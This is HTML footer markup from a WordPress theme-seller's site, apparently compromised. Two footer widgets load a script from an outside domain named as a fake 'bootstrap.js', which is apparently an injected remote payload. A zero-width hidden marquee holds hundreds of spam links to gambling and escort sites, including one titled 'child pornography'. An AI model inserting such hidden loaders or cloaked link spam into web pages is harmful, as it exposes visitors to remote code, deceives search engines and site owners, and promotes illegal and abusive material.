							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://displaymediagroup.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://honestconverter.com/contact" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://cal200.org/" title="deneme bonusu">deneme bonusu</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.friendsofthegreatwesterntrails.com/" title="grandpashabet">grandpashabet</a><a href="https://m.future-electricbike.com/" title="royalbet">royalbet</a><a href="https://www.juww.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://onlinetotomaker.com" title="meritbet">meritbet</a><a href="https://de.kancelaria-szip.pl" title="cratosroyalbet">cratosroyalbet</a><a href="https://cooperativaplanetaverde.org/" title="jojobet">jojobet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/about/" title="romabet">romabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://trailingsat.com.ar/" title="Kavbet">Kavbet</a><a href="https://utahchiefs.org/" title="jojobet giriş">jojobet giriş</a><a href="https://orma.com.tr/" title="casibom">casibom</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://grasmerept-si.com/" title="betcio">betcio</a><a href="https://dreamland.com.my/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a><a href="https://www.nasom.org.my/" title="jojobet">jojobet</a><a href="https://www.nasom.org.my/" title="jojobet giriş">jojobet giriş</a><a href="https://mobil.cratosroyalbete.live/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://marcoscangussu.com.br/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.dubecskalekarna.cz/" title="marsbahis">marsbahis</a><a href="https://topper.md/" title="betsmove">betsmove</a><a href="https://tarimmagazin.com/" title="casibom">casibom</a><a href="http://rozanecznik.com.pl/" title="selçuksports">selçuksports</a><a href="https://felixmarkets360.com/" title="felix">felix</a><a href="https://yokovillage.com" title="Betcio">Betcio</a><a href="https://ndsavlaa.com/" title="betsmove">betsmove</a><a href="https://pousadacasadoangelo.com.br/" title="casinoper">casinoper</a><a href="https://mydigitalplanner.io/" title="betcio">betcio</a><a href="https://projecttristar.net/" title="matbet">matbet</a><a href="https://julia-amirova.de/" title="sekabet">sekabet</a><a href="https://liderimobiliaria.net/" title="kavbet">kavbet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://www.ceeac-eccas.org/" title="jojobet">jojobet</a><a href="https://www.jungundnaiv.de/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.jungundnaiv.de/" title="Casibom">Casibom</a><a href="https://www.sportprint.cz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://zeuscats.de/" title="cratosroyalbet">cratosroyalbet</a><a href="https://houseofcharity.com/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://okkatrans.com/" title="holiganbet">holiganbet</a><a href="https://hotelpobladoplaza.com/" title="jojobet">jojobet</a><a href="https://www.sparksimmigration.com/" title="Vaycasino">Vaycasino</a><a href="https://www.sparksimmigration.com/" title="Vaycasino Giriş">Vaycasino Giriş</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://mantransport.ro/" title="nerobet">nerobet</a><a href="https://asifakbar.com/" title="kingbetting">kingbetting</a><a href="https://marcuspeterson.adv.br/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="elexbet">elexbet</a><a href="https://sathyamarga.in/" title="vdcasino">vdcasino</a><a href="https://www.hughesandcoleman.com/" title="casibom giriş">casibom giriş</a><a href="https://www.bnoasis.church/" title="jojobet giriş">jojobet giriş</a><a href="https://firebaugh.org/" title="Casibom Giriş">Casibom Giriş</a><a href="https://hanic.com.tr/" title="jojobet">jojobet</a><a href="https://hanic.com.tr/" title="jojobet giriş">jojobet giriş</a><a href="https://ilatr.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.buzkap.com/" title="jojobet giriş">jojobet giriş</a><a href="https://ezinepeyniri.com" title="jojobet">jojobet</a><a href="https://ezinepeyniri.com" title="jojobet giriş">jojobet giriş</a><a href="https://teknoben.com/" title="jojobet">jojobet</a><a href="https://teknoben.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://legionural.ru/" title="casibom">casibom</a><a href="https://shop.jessedraxler.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.edicolaradetzky.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.buzkap.com/" title="jojobet">jojobet</a><a href="https://ilatr.com/" title="jojobet">jojobet</a><a href="https://www.drcarlosgodoy.com/" title="grandpashabet">grandpashabet</a><a href="https://educacionsanvicente.cl/" title="sekabet">sekabet</a><a href="https://genesresunited.co.uk/" title="sekabet">sekabet</a><a href="https://carlthompeson.co.uk/" title="marsbahis">marsbahis</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://x.com/matbetlogin2026" title="matbet giriş">matbet giriş</a><a href=" https://x.com/holigant2026gir" title="holiganbet giriş">holiganbet giriş</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://chestcourses.org/" title="imajbet">imajbet</a><a href="https://www.positronhospital.com/" title="betpas">betpas</a><a href="https://vertisoli.ge/" title="matbet giriş">matbet giriş</a><a href="https://x.com/sekabet2026gir " title="sekabet">sekabet</a><a href="https://areanacreation.com/" title="otobet">otobet</a><a href="https://toxsoft.ge/" title="marsbahis">marsbahis</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://www.dops.dk/" title="pusulabet">pusulabet</a><a href="https://laexquisitadenin.com/" title="grandpashabet">grandpashabet</a><a href="https://feidasolarenergy.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://toppsproductssa.co.za/" title="matbet">matbet</a><a href="https://twitter.com/holigant2026gir" title="holiganbet">holiganbet</a><a href="https://www.kallesandare.se/" title="meritking giriş">meritking giriş</a><a href="https://twitter.com/matbetlogin2026" title="matbet">matbet</a><a href="https://thesouthcliff.co.uk/" title="kavbet">kavbet</a><a href="https://dogkat.com.co/" title="meritking giriş">meritking giriş</a><a href="https://x.com/sekabet2026gir" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://x.com/imajbeltgirs2" title="imajbet giriş">imajbet giriş</a><a href="https://theplayerstats.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://fintechzom.co.uk/" title="pusulabet giriş">pusulabet giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="https://thesouthcliff.co.uk/" title="kavbet giriş">kavbet giriş</a><a href="https://taraftarium24.cyou/" title="taraftarium24">taraftarium24</a><a href="https://dryseal.ie/" title="romabet">romabet</a><a href="https://www.hughesandcoleman.com/" title="casibom">casibom</a><a href="https://2016.adaf.gr/" title="Vaycasino">Vaycasino</a><a href="https://tadton.sakhonnakhon.police.go.th/" title="casibom">casibom</a><a href="https://menudelicioso.com" title="atlasbet">atlasbet</a><a href="https://camisetasmartorell.com" title="süratbet">süratbet</a><a href="https://snap2kart.com" title="enbet">enbet</a><a href="https://f-apps.co.ke" title="betmarino">betmarino</a><a href="https://mensiafid.be/" title="misliwin">misliwin</a><a href="https://elitecricketacademyaustin.com/" title="rekorbet">rekorbet</a><a href="https://hannaremizava.com/" title="lordbet">lordbet</a><a href="https://www.electricmonk.org.uk/" title="ultrabet">ultrabet</a><a href="https://www.thestonecenternc.com/" title="pusulabet">pusulabet</a><a href="https://allplumbing.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://carlthompeson.co.uk/" title="marsbahis giriş">marsbahis giriş</a><a href="https://optimizaclick.com/" title="Jojobet">Jojobet</a><a href="https://orelion.com.ar/" title="betine">betine</a><a href="https://paludoecia.com.br/" title="garabet">garabet</a><a href="https://www.marycinque.it/" title="megabahis">megabahis</a><a href="https://asian-fisheries.com/" title="betra">betra</a><a href="https://satechnicaldubai.com/" title="betwoon">betwoon</a><a href="https://ilrc-trico.org/" title="lunabet">lunabet</a><a href="https://dentalarteclinicas.com.br" title="Restbet">Restbet</a><a href="https://domicatalinas.org" title="Betpas">Betpas</a><a href="https://statecapture.org.za/" title="matbet">matbet</a><a href="https://fourthchapter.com.au/" title="jojobet">jojobet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://nmpsfa.org/" title="betsmove">betsmove</a><a href="https://www.cldc.com.au/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://www.nasom.org.my/" title="jojobet giriş">jojobet giriş</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://silkroutetour.com/" title="kulisbet">kulisbet</a><a href="https://sapphirelinenapparel.com/" title="dinamobet">dinamobet</a><a href="https://theluvlybeesgroup.com/" title="artemisbet">artemisbet</a><a href="https://personnel.reru.ac.th/" title="onwin">onwin</a><a href="https://fartisticar.com.mx/" title="betkolik">betkolik</a><a href="https://mikeslosbergbooks.com/" title="masterbetting">masterbetting</a><a href="https://dombrew.ru/" title="rinabet">rinabet</a><a href="https://merkator.me" title="child pornography">child pornography</a><a href="https://www.asdenic.org/" title="masterbetting">masterbetting</a><a href="http://aabadbread.com/" title="kalebet">kalebet</a><a href="https://midasagro.in/" title="lordbahis">lordbahis</a><a href="https://wdcnet.com.br" title="jojobet">jojobet</a><a href="https://www.foodio.de/" title="marsbahis">marsbahis</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.campobaeza.com/" title="casibom giriş">casibom giriş</a><a href="https://tipsydiaries.com/" title="meritking">meritking</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://jmjprojects.in/" title="vaycasino">vaycasino</a><a href="https://omiconrightsagency.com/" title="kingroyal">kingroyal</a><a href="https://benziga.blog/" title="ultrabet">ultrabet</a><a href="https://boardweekly.com/" title="betebet">betebet</a><a href="https://pachamamaturismo.org/" title="asyabahis">asyabahis</a><a href="https://kocaustamuhendislik.com.tr/" title="artemisbet">artemisbet</a><a href="https://x.com/btbebasar" title="betebet">betebet</a><a href="https://aramex.co.za/" title="casibom">casibom</a><a href="https://x.com/kngrylbasar" title="kingroyal">kingroyal</a><a href="https://denuiluongthuong.com/" title="limanbet">limanbet</a><a href="https://thecandycrafts.com" title="galabet">galabet</a><a href="https://13utopiabizboost.com" title="hilbet">hilbet</a><a href="https://caparyapi.com.tr/" title="marsbahis">marsbahis</a><a href="https://www.flisvosmarina.com/" title="casibom">casibom</a><a href="https://kit-e.ru/" title="marsbahis">marsbahis</a><a href="https://kit-e.ru/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.robbrobb.com/" title="jojobet">jojobet</a><a href="https://salondeidiomas.es/" title="marsbahis">marsbahis</a><a href="https://ilcaudino.it/" title="Canlı Casino">Canlı Casino</a><a href="https://www.manchester.edu/" title="casibom">casibom</a><a href="https://ilcaudino.it/" title="casibom">casibom</a><a href="https://ilcaudino.it/" title="casibom giriş">casibom giriş</a><a href="https://www.yenidendirilis.com.tr/" title="marsbahis">marsbahis</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 